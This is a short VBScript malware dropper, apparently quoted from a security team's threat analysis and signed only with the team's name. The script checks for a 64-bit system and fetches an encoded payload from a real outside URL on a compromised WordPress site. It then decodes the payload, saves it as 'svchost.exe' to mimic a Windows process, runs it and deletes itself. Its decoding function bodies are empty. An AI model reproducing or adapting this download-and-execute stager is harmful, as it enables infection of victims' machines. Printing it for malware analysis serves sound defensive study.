 Function Base64Decode(ByVal vCode):
End Function:
Function BinaryToString(Binary):
End Function:
dim xSHEL:
Set xSHEL = CreateObject("WScript.Shell"):
dim xHTTP:
Set xHTTP = createobject("Microsoft.XMLHTTP"):
dim xURLS:
If xSHEL.Environment("PROCESS")("ProgramW6432") = "" Then:
WScript.Quit 1:
Else:
xURLS = "https://matteoragazzini.it/wp-content/uploads/2017/06/category.php?uid=1&udx=cbedf01fa62a94219e70dae13d3dc984":
End if:
xHTTP.Open "GET", xURLS, False:
xHTTP.Send:
dim data:
data = xHTTP.responseBody:
dim abcd:
abcd = Base64Decode(BinaryToString(data)):
dim tPath:
tPath = WScript.CreateObject("Scripting.FileSystemObject").GetSpecialFolder(2):
dim bSTRM:
Set bSTRM = createobject("Adodb.Stream"):
with bSTRM:
.type = 1:
.open:
.write abcd:
.savetofile "svchost.exe", 2:
end with:
Set bSTRM = Nothing:
xSHEL.Run "svchost.exe":
Set xSHEL = Nothing:
CreateObject("Scripting.FileSystemObject").DeleteFile Wscript.ScriptFullName, True
Gcow安全团队